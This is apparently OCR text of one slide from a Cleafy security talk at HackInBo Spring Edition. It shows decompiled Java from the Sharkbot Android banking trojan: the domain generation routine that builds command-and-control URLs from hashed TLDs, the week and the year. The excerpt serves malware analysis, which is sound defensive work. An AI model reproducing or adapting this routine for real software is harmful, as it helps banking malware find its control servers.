 Android Banking RAT
Sharkbot - DGA
private String m() {
try {
StringBuilder v1 = new StringBuilder();
Calendar v2 = Calendar.getInstance();
String[] v3 = ".xyz,.live,.com,.store,.info,.top,.net".split(",");
int v6 = 0;
while(v6 < v3.length) {
String v7 = v3[v6];
String v8 = q.m().m(new StringBuilder().insert(0, v7).append(v2.get(3)).append("").append(v2.get(1)).toString());
++v6;
v1.append(",http://").append(v8.substring(0, 16)).append(v7).append("/");
}
return v1.toString().toLowerCase();
}
catch(Exception unused_ex) {
return "";
}
}
37 All rights reserved - Cleafy ©2021
HACKINBO
Spring Edition
.Cleafy
HACKINBO
Spring Edition